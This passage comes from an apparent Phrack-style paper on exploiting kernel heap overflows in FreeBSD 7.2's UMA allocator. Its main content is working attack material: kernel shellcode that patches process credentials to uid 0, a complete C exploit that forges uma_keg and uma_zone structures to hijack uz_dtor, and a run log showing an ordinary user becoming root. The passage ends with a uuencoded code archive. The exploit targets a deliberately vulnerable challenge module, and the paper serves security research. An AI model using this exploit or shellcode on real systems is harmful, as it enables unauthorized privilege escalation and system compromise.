// structure contains 0x41424344 (and that uz_keg [2-1] at 0x28202208
// points back to our fake uma_keg):
db> x/x 0x28202200,10
0x28202200: c0b867ec c1474908 28202180 0
0x28202210: c147492c 0 0 0
0x28202220: 41424344 0 0 a32
0x28202230: 0 8d9 0 0
----[ 4.1 - Kernel shellcode
Since we have verified that we can divert the kernel's execution flow and
we have a place to store the code we want executed (again, in the userland
buffer passed as an argument to the vulnerable system call) we will now
briefly discuss the development of kernel shellcode for FreeBSD. There is
no need to go into extensive details on this since previous published work
on the subject by the "Kernel wars" authors [21] and noir [22] have
analyzed it sufficiently. Although noir presented OpenBSD specific kernel
shellcode, the sysctl(3) technique of leaking the address of the process
structure from unprivileged userland code is applicable to FreeBSD as
well. In our kernel shellcode we use a simpler approach to locate the
process structure first presented in [21].
We want to create a small shellcode that patches the credentials record
for the user running the exploit. To do that we will locate the proc
struct for the running process, then update the ucred struct that the
process is associated with.
FreeBSD/i386 uses the segment fs in kernel-context to point to the per-cpu
variable __pcpu[n] [23]. This structure holds information for the cpu of
the current context like current thread among other data. We use this
segment to quickly get hold of the proc pointer for the currently running
process and eventually the credentials of the owner user of the process.
To easily figure out the offsets in the structs used by the kernel we get
some help from gdb, the symbol read is just used to reference addressable
memory:
$ gdb /boot/kernel/kernel
...
(gdb) print /x (int)&((struct thread *)&read)->td_proc-\
(int)(struct thread *)&read
$1 = 0x4
(gdb) print /x (int)&((struct proc *)&read)->p_ucred-\
(int)(struct proc *)&read
$2 = 0x30
(gdb) print /x (int)&((struct ucred *)&read)->cr_uid-\
(int)(struct ucred *)&read
$3 = 0x4
(gdb) print /x (int)&((struct ucred *)&read)->cr_ruid-\
(int)(struct ucred *)&read
$4 = 0x8
Knowing the offsets we can now describe our shellcode in detail:
1. Get the curthread pointer by referring to the first word in the struct
pcpu [23]:
movl %fs:0, %eax
2. Extract the struct proc pointer for the associated process [24]:
movl 0x4(%eax), %eax
3. Get hold of the process owner's identity [25] by getting the struct
ucred for that particular process:
movl 0x30(%eax), %eax
4. Patch struct ucred by writing uid=0 on both the effective user ID
(cr_uid) and real user ID (cr_ruid) [26]:
xorl %ecx, %ecx
movl %ecx, 0x4(%eax)
movl %ecx, 0x8(%eax)
5. Restore us_keg [2-13] for our overwritten slab metadata, we use the
us_keg pointer found in the next uma_slab_head as will be discussed in
the next subsection, 4.2:
movl 0x1000(%esi), %eax
movl %eax, (%esi)
6. Return from our shellcode and enjoy uid=0 privileges:
ret
----[ 4.2 - Keeping the system stable
After our kernel shellcode has been executed, control is returned to the
kernel. Eventually the kernel will try to free an item from the zone that
uses the slab whose uma_slab_head structure we have corrupted. However,
the memory regions we have used to store our fake structures have been
unmapped when our process has completed. Therefore, the system crashes
when it tries to dereference the address of the fake uma_keg structure
during a free(9) call.
In order to find a way to keep the system stable after returning from the
execution of our kernel shellcode we fire up our exploit with any kind of
kernel shellcode, execute it, and we single step in ddb(4) (after we have
enabled a relevant breakpoint or watchpoint of course) until we reach the
call of the uz_dtor function pointer:
[thread pid 758 tid 100047 ]
Stopped at uma_zfree_arg+0x2d: calll *%edx
// Above we can see the call instruction in uma_zfree_arg() where uz_dtor
// is used. Let's examine the state of the registers at this point:
db> show reg
cs 0x20
ds 0x28
es 0x28
fs 0x8
ss 0x28
eax 0xc25d5e00
ecx 0xc25d5e00
edx 0x28202260
ebx 0x100
esp 0xcd068c14
ebp 0xcd068c48
esi 0xc25d5fa8
edi 0x28202200
eip 0xc09e565d uma_zfree_arg+0x2d
efl 0x206
db> x/x $esi
0xc25d5fa8: 28202180
// Although we have not included the relevant output, we know (see previous
// executions of ex1.c earlier in the paper) from the execution of our
// exploit that we have corrupted the 0xc25d5fa8 slab. We can see that at
// this point the %esi register holds the address of this slab. We can
// also see that the us_keg element ([2-13], first word of uma_slab_head)
// of uma_slab_head points to our userland buffer (0x28202180). What we
// need to do is restore the value of us_keg to point to the correct
// uma_keg. Since we know the UMA architecture from section 2, we only
// need to look for the correct address of uma_keg at the next or the
// previous slab from the one we have corrupted:
db> x/x 0xc25d6fa8
0xc25d6fa8: c1474900
In order to ensure kernel continuation we can perform an additional check
by making sure that the next or the previous slab is indeed a valid one and
its us_keg pointer is not NULL.
Now we know how to dynamically restore at run time from our kernel
shellcode the value of the corrupted us_keg to contain the address of the
correct uma_keg structure.
Putting it all together, we have below the complete exploit (file ex2.c in
the code archive):
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
#define EVIL_SIZE 428 /* causes 256 bytes to be allocated */
#define TARGET_SIZE 256
#define OP_ALLOC 1
#define OP_FREE 2
#define BUF_SIZE 256
#define LINE_SIZE 56
#define ITEMS_PER_SLAB 15 /* for the 256 anonymous zone */
struct argz
{
char *buf;
u_int len;
int op;
u_int slot;
};
int get_zfree(char *zname);
u_char kernelcode[] =
"\x64\xa1\x00\x00\x00\x00" /* movl %fs:0, %eax */
"\x8b\x40\x04" /* movl 0x4(%eax), %eax */
"\x8b\x40\x30" /* movl 0x30(%eax), %eax */
"\x31\xc9" /* xorl %ecx, %ecx */
"\x89\x48\x04" /* movl %ecx, 0x4(%eax) */
"\x89\x48\x08" /* movl %ecx, 0x8(%eax) */
"\x8b\x86\x00\x10\x00\x00" /* movl 0x1000(%esi), %eax */
"\x83\xf8\x00" /* cmpl $0x0, %eax */
"\x74\x02" /* je prev */
"\xeb\x06" /* jmp end */
/* prev: */
"\x8b\x86\x00\xf0\xff\xff" /* movl -0x1000(%esi), %eax */
/* end: */
"\x89\x06" /* movl %eax, (%esi) */
"\xc3"; /* ret */
int
main(int argc, char *argv[])
{
int sn, i, j, n;
char *ptr;
u_long *lptr;
struct module_stat mstat;
struct argz vargz;
sn = i = j = n = 0;
n = get_zfree("256");
printf("---[ free items on the %d zone: %d\n", TARGET_SIZE, n);
vargz.len = TARGET_SIZE;
vargz.buf = calloc(vargz.len + 1, sizeof(char));
if(vargz.buf == NULL)
{
perror("calloc");
exit(1);
}
memset(vargz.buf, 0x41, vargz.len);
mstat.version = sizeof(mstat);
modstat(modfind("bug"), &mstat);
sn = mstat.data.intval;
vargz.op = OP_ALLOC;
printf("---[ consuming %d items from the %d zone\n", n, TARGET_SIZE);
for(i = 0; i < n; i++)
{
vargz.slot = i;
syscall(sn, vargz);
}
n = get_zfree("256");
printf("---[ free items on the %d zone: %d\n", TARGET_SIZE, n);
printf("---[ allocating %d evil items on the %d zone\n",
ITEMS_PER_SLAB, TARGET_SIZE);
free(vargz.buf);
vargz.len = EVIL_SIZE;
vargz.buf = calloc(vargz.len, sizeof(char));
if(vargz.buf == NULL)
{
perror("calloc");
exit(1);
}
/* build the overflow buffer */
ptr = (char *)vargz.buf;
printf("---[ userland (fake uma_keg_t) = 0x%.8x\n", (u_int)ptr);
lptr = (u_long *)(vargz.buf + EVIL_SIZE - 4);
/* overwrite the real uma_slab_head struct */
*lptr++ = (u_long)ptr; /* us_keg */
/* build the fake uma_keg struct (us_keg) */
lptr = (u_long *)vargz.buf;
*lptr++ = 0xc1474880; /* uk_link */
*lptr++ = 0xc1474980; /* uk_link */
*lptr++ = 0xc0b8682c; /* uk_lock */
*lptr++ = 0xc0bd82fa; /* uk_lock */
*lptr++ = 0x1430000; /* uk_lock */
*lptr++ = 0x0; /* uk_lock */
*lptr++ = 0x4; /* uk_lock */
*lptr++ = 0x0; /* uk_lock */
*lptr++ = 0x0; /* uk_hash */
*lptr++ = 0x0; /* uk_hash */
*lptr++ = 0x0; /* uk_hash */
ptr = (char *)(vargz.buf + 128);
*lptr++ = (u_long)ptr; /* fake uk_zones */
*lptr++ = 0xc32affa0; /* uk_part_slab */
*lptr++ = 0x0; /* uk_free_slab */
*lptr++ = 0xc32b3fa8; /* uk_full_slab */
*lptr++ = 0x0; /* uk_recurse */
*lptr++ = 0x3; /* uk_align */
*lptr++ = 0x1a; /* uk_pages */
*lptr++ = 0xd; /* uk_free */
*lptr++ = 0x100; /* uk_size */
*lptr++ = 0x100; /* uk_rsize */
*lptr++ = 0x0; /* uk_maxpages */
*lptr++ = 0x0; /* uk_init */
*lptr++ = 0x0; /* uk_fini */
*lptr++ = 0xc09e3790; /* uk_allocf */
*lptr++ = 0xc09e3750; /* uk_freef */
*lptr++ = 0x0; /* uk_obj */
*lptr++ = 0x0; /* uk_kva */
*lptr++ = 0x0; /* uk_slabzone */
*lptr++ = 0x10fa8; /* uk_pgoff && uk_ppera */
*lptr++ = 0xf; /* uk_ipers */
*lptr++ = 0x10; /* uk_flags */
/* build the fake uma_zone struct */
*lptr++ = 0xc0b867ec; /* uz_name */
*lptr++ = 0xc1474908; /* uz_lock */
ptr = (char *)vargz.buf;
*lptr++ = (u_long)ptr; /* uz_keg */
*lptr++ = 0x0; /* uz_link le_next */
*lptr++ = 0xc147492c; /* uz_link le_prev */
*lptr++ = 0x0; /* uz_full_bucket */
*lptr++ = 0x0; /* uz_free_bucket */
*lptr++ = 0x0; /* uz_ctor */
ptr = (char *)(vargz.buf + 224); /* our kernel shellcode */
*lptr++ = (u_long)ptr; /* uz_dtor */
*lptr++ = 0x0; /* uz_init */
*lptr++ = 0x0; /* uz_fini */
*lptr++ = 0xa32;
*lptr++ = 0x0;
*lptr++ = 0x8d9;
*lptr++ = 0x0;
*lptr++ = 0x0;
*lptr++ = 0x0;
*lptr++ = 0x200000;
*lptr++ = 0xc146b1a4;
*lptr++ = 0xc146b000;
*lptr++ = 0x39;
*lptr++ = 0x0;
*lptr++ = 0x3a;
*lptr++ = 0x0; /* end of uma_zone */
memcpy(ptr, kernelcode, sizeof(kernelcode));
for(j = 0; j < ITEMS_PER_SLAB; j++, i++)
{
vargz.slot = i;
syscall(sn, vargz);
}
/* free the last allocated items to trigger exploitation */
printf("---[ deallocating the last %d items from the %d zone\n",
ITEMS_PER_SLAB, TARGET_SIZE);
vargz.op = OP_FREE;
for(j = 0; j < ITEMS_PER_SLAB; j++)
{
vargz.slot = i - j;
syscall(sn, vargz);
}
free(vargz.buf);
return 0;
}
int
get_zfree(char *zname)
{
u_int nsize, nlimit, nused, nfree, nreq, nfail;
FILE *fp = NULL;
char buf[BUF_SIZE];
char iname[LINE_SIZE];
nsize = nlimit = nused = nfree = nreq = nfail = 0;
fp = popen("/usr/bin/vmstat -z", "r");
if(fp == NULL)
{
perror("popen");
exit(1);
}
memset(buf, 0, sizeof(buf));
memset(iname, 0, sizeof(iname));
while(fgets(buf, sizeof(buf) - 1, fp) != NULL)
{
sscanf(buf, "%s %u, %u, %u, %u, %u, %u\n", iname, &nsize, &nlimit,
&nused, &nfree, &nreq, &nfail);
if(strncmp(iname, zname, strlen(zname)) == 0)
{
break;
}
}
pclose(fp);
return nfree;
}
Let's try it:
[argp@julius ~]$ uname -r
7.2-RELEASE
[argp@julius ~]$ kldstat | grep bug
4 1 0xc25b0000 2000 bug.ko
[argp@julius ~]$ id
uid=1001(argp) gid=1001(argp) groups=1001(argp)
[argp@julius ~]$ gcc ex2.c -o ex2
[argp@julius ~]$ ./ex2
---[ free items on the 256 zone: 34
---[ consuming 34 items from the 256 zone
[*] bug: 0: item at 0xc243c800
[*] bug: 1: item at 0xc25b3900
[*] bug: 2: item at 0xc25b2900
[*] bug: 3: item at 0xc25b2a00
[*] bug: 4: item at 0xc25b3800
[*] bug: 5: item at 0xc25b2b00
[*] bug: 6: item at 0xc25b2300
[*] bug: 7: item at 0xc25b2600
[*] bug: 8: item at 0xc2598e00
[*] bug: 9: item at 0xc25b2200
[*] bug: 10: item at 0xc25b2000
[*] bug: 11: item at 0xc2598c00
[*] bug: 12: item at 0xc25b2100
[*] bug: 13: item at 0xc25b3000
[*] bug: 14: item at 0xc25b3b00
[*] bug: 15: item at 0xc25b2d00
[*] bug: 16: item at 0xc25b2c00
[*] bug: 17: item at 0xc25b3600
[*] bug: 18: item at 0xc243c700
[*] bug: 19: item at 0xc25b3400
[*] bug: 20: item at 0xc25b3a00
[*] bug: 21: item at 0xc25b3700
[*] bug: 22: item at 0xc243cc00
[*] bug: 23: item at 0xc243ca00
[*] bug: 24: item at 0xc25b3500
[*] bug: 25: item at 0xc2597300
[*] bug: 26: item at 0xc235d100
[*] bug: 27: item at 0xc2597100
[*] bug: 28: item at 0xc2597600
[*] bug: 29: item at 0xc25b3e00
[*] bug: 30: item at 0xc25b3c00
[*] bug: 31: item at 0xc2597500
[*] bug: 32: item at 0xc2598d00
[*] bug: 33: item at 0xc25b3100
---[ free items on the 256 zone: 45
---[ allocating 15 evil items on the 256 zone
---[ userland (fake uma_keg_t) = 0x28202180
[*] bug: 34: item at 0xc25e6800
[*] bug: 35: item at 0xc25e6700
[*] bug: 36: item at 0xc25e6600
[*] bug: 37: item at 0xc25e6500
[*] bug: 38: item at 0xc25e6400
[*] bug: 39: item at 0xc25e6300
[*] bug: 40: item at 0xc25e6200
[*] bug: 41: item at 0xc25e6100
[*] bug: 42: item at 0xc25e6000
[*] bug: 43: item at 0xc25e5e00
[*] bug: 44: item at 0xc25e5d00
[*] bug: 45: item at 0xc25e5c00
[*] bug: 46: item at 0xc25e5b00
[*] bug: 47: item at 0xc25e5a00
[*] bug: 48: item at 0xc25e5900
---[ deallocating the last 15 items from the 256 zone
[argp@julius ~]$ id
uid=0(root) gid=0(wheel) egid=1001(argp) groups=1001(argp)
--[ 5 - Conclusion
The exploitation technique described in this paper can be applied to
overflows that take place on memory allocated by the FreeBSD kernel. The
main requirement for successful arbitrary code execution, in addition to
having an overflow bug in the kernel, is that we should be able to make
repeated allocations of kernel memory from userland without having the
kernel automatically deallocate our items. We also need to have control
over the deallocation of these items to fully control the process.
Obviously, the uz_dtor overwrite technique we focused on in this paper is
only one of the alternatives to achieve code execution; the rest are left
as an exercise for the interested hacker.
argp did the research, developed the exploitation methodology, discovered
how to keep the system stable after arbitrary code execution and wrote
this paper. karl provided the initial challenge, pointed argp to the
right direction and improved the kernel shellcode subsection (4.1).
argp thanks all the clever signedness.org residents for discussions on
many very interesting topics (cmn, christer, twiz, mu-b, xz and all the
others). Thanks also to brat for always allowing me to break his
machines, joy and demonmass for generally being cool.
karl thanks christer for starting this whole *bsd exploit epoch, and of
course cmn for endless discussions on how to solve problems.
--[ 6 - References
[1] GCC extension for protecting applications from stack-smashing attacks
- http://www.trl.ibm.com/projects/security/ssp/
[2] FreeBSD 8.0-CURRENT: src/sys/kern/stack_protector.c
- http://fxr.watson.org/fxr/source/kern/stack_protector.c
[3] FreeBSD Kernel Developer's Manual - uma(9): zone allocator
- http://www.freebsd.org/cgi/
man.cgi?query=uma&sektion=9&manpath=FreeBSD+7.2-RELEASE
[4] FreeBSD Kernel Developer's Manual - malloc(9): kernel memory
management routines
- http://www.freebsd.org/cgi/
man.cgi?query=malloc&sektion=9&manpath=FreeBSD+7.2-RELEASE
[5] Jeff Bonwick, The slab allocator: An object-caching kernel memory
allocator
- http://citeseerx.ist.psu.edu/viewdoc/summary?doi=10.1.1.29.4759
[6] sgrakkyu and twiz, Attacking the core: kernel exploiting notes
- http://phrack.org/issues.html?issue=64&id=6&mode=txt
[7] struct uma_zone
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L291
[8] struct uma_bucket
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L166
[9] struct uma_cache
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L175
[10] struct uma_keg
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L190
[11] struct uma_slab
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L244
[12] struct uma_slab_head
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L230
[13] Non-offpage and offpage slab representations
- http://fxr.watson.org/fxr/source/vm/uma_int.h?v=FREEBSD72#L87
[14] FreeBSD Kernel Interfaces Manual - kld(4): dynamic kernel linker
facility
- http://www.freebsd.org/cgi/
man.cgi?query=kld&sektion=4&manpath=FreeBSD+7.2-RELEASE
[15] signedness.org challenge #3 - FreeBSD (6.0) kernel heap overflow
- http://www.signedness.org/challenges/
[16] FreeBSD Kernel Interfaces Manual - ddb(4): interactive kernel debugger
- http://www.freebsd.org/cgi/
man.cgi?query=ddb&sektion=4&manpath=FreeBSD+7.2-RELEASE
[17] void free(void *addr, struct malloc_type *mtp)
- http://fxr.watson.org/fxr/source/kern/kern_malloc.c?v=FREEBSD72#L443
[18] void free(void *addr, struct malloc_type *mtp)
- http://fxr.watson.org/fxr/source/kern/kern_malloc.c?v=FREEBSD72#L470
[19] void uma_zfree_arg(uma_zone_t zone, void *item, void *udata)
- http://fxr.watson.org/fxr/source/vm/uma_core.c?v=FREEBSD72#L2243
[20] void uma_zfree_arg(uma_zone_t zone, void *item, void *udata)
- http://fxr.watson.org/fxr/source/vm/uma_core.c?v=FREEBSD72#L2251
[21] Joel Eriksson, Christer Oberg, Claes Nyberg and Karl Janmar, Kernel
wars
- https://www.blackhat.com/presentations/bh-usa-07/
Eriksson_Oberg_Nyberg_and_Jammar/
Whitepaper/bh-usa-07-eriksson_oberg_nyberg_and_jammar-WP.pdf
[22] noir, Smashing the kernel stack for fun and profit
- http://www.phrack.org/issues.html?issue=60&id=6&mode=txt
[23] void init386(int first)
- http://fxr.watson.org/fxr/source/i386/i386/
machdep.c?v=FREEBSD72#L2185
[24] struct thread
- http://fxr.watson.org/fxr/source/sys/proc.h?v=FREEBSD72#L201
[25] struct proc
- http://fxr.watson.org/fxr/source/sys/proc.h?v=FREEBSD72#L489
[26] struct ucred
- http://fxr.watson.org/fxr/source/sys/ucred.h?v=FREEBSD72#L38
--[ 7 - Code
begin 644 code.tar.gz
M'XL("!8>"$H"`V-O9&4N=&%R`.T<:W/;."Y?5[^"YVYR=N(XDBP_&C>=Z7;=
MG<RF32=)[^8N[7ADF;)5RY)7C]3)3N^W'T#J;2EQ]I*TNT=.XH<($B``@@!!
MVG`G]K<8L,I=?IX+O2Z\C9][AL*8HJJ[+2Z:D`I\B:VMLBG:TG**$?Z!XA
M6[HW7=X&=U?]G[08*/\I#6Y,C]*6\6CR[VI:E?RUMMH&^2M:MR-K,CY75$U1
MMH@LY/_HY9GE&'8XH>2%'TPLMS5[*>4>V=:X^,RSG&GAV;5_`/^&;MOK%<'U
MDOKKCQ?N)+0I/I>>3:AI.91<O#K[97@Q.C_^]Y#$1>UTD_K3]Z-7)R>GKTFF
M*-G:-V?#8;:2J$GM^<GIQ3G)%T664^0_?7B3QUQ`?G+\;E@$@.JD_OAB^/9\
M]'YX-CH_>?53A*`C2<"OT`@(J,^-]+N$3XT9*-SN.#0'[&LXLIR`V-3A7_&+
MN\Q6^;8;#*2O`TG";UA@OH[8A*WSOFX<?4$;'$!:Z)931TA`:30C;/#YZO)3
M(Z*`]>HTB=4D\.JXX\\<7T0K%\T()@9\QM=<+8Z$7.$K(,3GV)X<98BJ`=]J
MC:AV">H2F/7:_O[^)<%J8@5TX1/7(<&,DNT)N7$=>@@?/CJU9E8'.&5Q/PQC
M"]@$J#)`@TPEL!0J40M=HY["[Q&E27SKAKHFXU<C[M(RZYF&1^3=AY.3!JOA
M;&+D4\]SO7J-]XJCBFOHR@KJ2O3@*^]Q`2.C0=IKD\@K#;`GQ,2H&5M;5]3S
M+1='%)'''D==@A3P6QW>0<$F]=HXG-8:3;*3!?*Q,>]LH@=Z"WA]I=M9IKA+
M@(AG3IE,#-?QPP7,:90%EXWIN8NL=)AD4!@Y^<1C,8$_%B"1!\0B+[@Z$6MO
MK\A*3@]J,P!;*2,CRU%'C60P>9Y6JM=#:E>N'R9J/<BQ)-]AJ]5B_>4G?5/*
M&H\*3J'`+-#)?-.(=0_$-WSE")%?B39&]1X-0L\!<4E?N<4H-R>1K0@=WYHZ
M=,*,AH-Z"IRSK845P'OHTPF\85MX\^AO^$6W(@5\<WPR)+LF*B!.K4%J_8"8
MR]C@?LH\MQ#S96)J/\46!M%"+QPO?D#$^,Y$?L10LZ^`FVEBQ&]$O727U*G7
M#D+?.QA;SL$5FRYD_P;D5_-J&6.`X+=;`=;7AD:`3__$\B#_XYG-`=A@LR#L
M06*=OLPLF]9-$([/^\IT1/;1IIG+!OE;.<$^J(9C\G:U;9]LA\V2?Z;#$1D[
MD6QW(N%*A<42*KBT=R)Q[W!Y[S"FQT1'G(2EPC$6RWB(-_P-GH()K'/U:B"O
MY4;2ZO<<PK%']7G*YJ]9_BX-V_6!,\N\/C.R4*>W1+FG_T]7RB.Y_AOX_XK:
MU3+^?Z\+_K_2EGO"___3^/^A8P'HH\0$PW\<GQ3=;DWMDX-=</3`(/GHI)/Q
M=0"?`I>,:;QZP_JP>_"HH<4CAPX$QP@>`_,[<)"ZXSK7"S?TF0N"H_O>@POP
M%YW,ZKZ[#+P8M^V"=[5K)T_^6.CA<V_JB*"'Z&16?N>1`A(1C7POT<A&H<B#
MQB&/$X1L$('0*_!JR[K$[G)N4R$>*65164B05>?$XMZMS$^ER&`(QZ%E3]C8
M7=!3TW:_8!!A4H_90=9EX`&)D=%J)!24B`B6#<_6
G0FIF_J<DG"AC^9T.@H:
MJ#FK[59_Q>149Q:R`?W&([,C'+'Y:F0&NI=9JO:)%C<!TI'@+Q[(CY$/CJW-
M4/JV/A[-J#Z)K1L,!%LPH[BWE^)!"@:LI]!'0I,1Y]B2'4K<8YTW:,1=K]%?
MX%**6EX9BM;3^GV821SU?&1;SGR=R`CR^4:0\KC?[:M&!M(UJB`G?=74[X94
MM#9ZD0-R)R2'X>5V2&UC2/E_@)SI_NPQ(4MF14Y?%;7?&-RE<ERMYB,T-WZB
M>3E1M57=-/6,^)>Z%S#UWHQFM$B5X-#[N&WJ_;1W,[3M>_3N42/T?%H&W%X#
MUFUKZI1JF3XH@"[U*6=($712.L#23N647`[)]CDV@O2J0-<YL-!7E<2N0UN.
M%6PH-P`MG[O/:;OW/*,0S,B;U;"=#"PRR]R,`-P8W`AP?J5O!HAJ%3O7ZS*(
MU#!5@:EKFF1GAWV&%:T4B;G.80#URS$4E<RT]:E_A[UG]%8M(9'-[='$YMZ,
MT)^OMN-R/X6,;=G=Z^MMB]9-;M&Z30`W?.6``,"AJZ":1C4SFKC%TJ-7FPCY
MAAN0<6C,:;!A`S10]VE@!*Y7.F!-T52MK6DI^9,JT/5>-YV9-Y4S4V^K@Y+F
M:X_ZD^<;P6WV2&7;/*4>1G>LZ%I%36F;]F:$M?7!76RBX/^Y9CJ#8AE@"/&9
MAQ"?(80H;M-_WMMK/F!0@2LLK@XXHVW=#S*[%]SA#UP2>-9T"HXN72UMUX+@
M"H.T2+HYOW9",W%#TN.M<=1]HX=\%(>;(H--V78[Q\!G_KPQUQXBK3$2^0R1
MSQ#Y#+;_/PZGCWD&;-/S7TJOI\@JV_]7Y:XX__5D^1^4/_P_5@[HKO-?FJ(6
MY*\J;5GD?YXX_U.=EX&`7E^4//9<X[8DSEHR"!H$;FD-=8+UYW/J.=0NA0]*
MR%DP[R>7/>*GOM@Y+UPD+2-*1*#7X5^R6ER3R[)`Y=D?]6%S+A%1Z*W`_*M'
M70<S#[<%=P-8G:Y<:\(R++'CDDV%[(8Z>@3P>9#N^,!R!8_W7S+/ZN41YT%Q
M/8W6&&7MQ(C_Q0J,&>_!71:;&;J?<NDPM\+A*LFXFB#_E%_,RQ?#'J(%?S
M-?<M]V4-T1'APN=TXS[V#OD/Q-[@+;P=@2OZ'M__^>KXXO37QJ"ZW[(Q'-UK
M#.V-QQ#&KOOE[B?P'Z>8'CADGCH!;VY[R7R9A(YU]Z6,#[>-S7"7UY;#&<3=
MK^)((W0\+W2+\[*F#3@[#A^8D=K&C&0>?A%;+/?"2$H4)_7D[QHNF`,]M(/\
M2"-R.VL3*1>.Q!,]FKS<X*'41]''HVAV:\U<D.I?CQR8W7&T!PT*M1@E86W>
MF$!@:X)'CJ,['9W_Z_SU*QQCUMK0*\`ZFNG.Q*9>/9=\);O\O<EZ,A9E1@AK
MK":.\4J/`I2B!8&&I=;C[>G/HY/35S_GV5A(W#&;E4G>5:L+EZA5+LE-IA_R
MU';U"<1?..]XBH[S[S[3`(?UX=T##BR90M:GQEKE[Z7F(#,3K*H9L,Z639D4
M.A&;V#["'V%4U03B.C0\??\.F//A_?O*WM:G%V_-YEBDYR.0Q(>3(82*4PCF
M.'WP(9UK39)3_B:W2H/_TV-CB?__5I^#NV/3I_?_9;G3C?U_N=UIH__?[8C[
M'T]2?H7I<O0#*(!T?O;ZG'UJ&9+42CSKL3]IS6%%:"WF+\71RK_F_`>[.SS_
M5N<_<0.@7;C_IZCP2,S_)R@7,\LGJ`1DIOMD3"%T"JB/^0<\(//%]>8^@0J+
M'3UZ`P[&3^<_DUY+;L*+PF!Z+17JI+$;S,@OPW?#L^/7A$?N/JLW@,/@,"S`
M=R!XB*`E2<<!+-R_A99'?70Z+=,R6%:#I3L0)R+KM^3]UQ_.SH;O+IK@^08L
M=1$Z$^K9$,A,I5PZQ'`=@RX#P.A1`AX!^*OPU()&KMLBA(T2_FQJ!C@<W2%T
M13W#`L\-/#0)NP9/AWI\Z#/=@!$`H2ATZ:\__^E*_8;GOS4-YCQ?_[MMI=?F
MY[\[8OZ+\]_B_/=W=/X['+$'W+:CW;B$J%NJ?5QUM8\K7?FXDN7L?XT-8.%>
MV63;]`]AQ=BF^@K)AB;]\<>5AF!:+1^;QDWDE59'^$9IL[9<V:PME[1K`W7&
M\]IZR`SM5JX'%%)CU62O,:;G@*E_"X&\14)FL5G_CF;]?#,85[_+.:>4<9`=
M`<.1^5:!(^V/*[,?01<0&HNE37Z45WG6]T!:LEK.B\^4G2G@)VD`E@)=<K<"
M=K$D[!1%M#E550`4>SPL&:J)_R;^9X:Z7S[6.U``(8<9&501'<E`!QEP!%$;
MHUT;5'7M\6,_XOZ#N/\@[C^(^P_B_H.X_R#N/XC[#^+^@[C_(.X_B/L/XO[#
M[?<?;K'`J@I^`G,1PGA?@?@S:K/=A4W\`7%_XKN[/P%!E[&\KD.[9F:K*/&4
MTT>-QD#<N!`W+L2-"W'C0OR"U+?._\WTT`^^T?E_I=?K9G[_%?/_JMH3^;\_
M3_[O@7)]V3Q:57*NZEA^V>^\1N?^XZWSA\B0W2<!P,YMP\)R[Y]790MPNJ@@
M)K32ZMJ:$KDBH0_A[2$!(_V"^1U_)\]>,L/,Z)*SQ\+3)3N[L^OQG]C4`]>J
MLS9*W"9Q0:+-T5A$Z=[H^M;H1MO\C[++7]SD;Z5GV1]JGS\^Y%RQTY]X9I&7
M!<X9^_0BT@/VK=PS*^8&<G51=UP7JWRV6W[_L\)KB^Q_ZI2W_&]@_V5%2<Y_
MJFWV^]\]1=C_)RFMJ>V.=9N@.?("B;\=2A)+E$+)IN[C\@SS0,0(/7Y1*8$M
MYNQ36+PI!FXT.V+%HZ*RUH74?=(Z-+SXV#EV)+&,/=*6)NTSM,'7(YGU^D,Q
M1\\!EGI@S$AH3?)`_1P0ID<\A'E&\%"8Z]$X^X!',G"_(DYK!M<-^,]U:2
MO(;>3,N#N/`+A?6"&G,6$K(='M:.I>FAI)EZB>7AHU2\Q!+MA.7:)99)3UA6
MEBKGI`,&GBG#!A:>&6&H,$L>CSK-@4M@$L317E%$$444440111111!%%%%%$
4$4444401192_5ODO@VB(&0!X````
`
end
--------[ EOF